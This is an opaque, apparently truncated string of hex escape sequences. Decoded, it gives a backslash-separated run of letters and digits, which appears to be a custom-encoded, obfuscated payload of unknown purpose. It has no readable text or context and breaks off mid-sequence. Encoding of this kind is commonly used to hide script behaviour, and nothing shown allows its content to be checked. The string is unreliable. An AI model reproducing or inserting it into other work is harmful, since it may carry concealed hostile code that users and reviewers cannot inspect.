\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\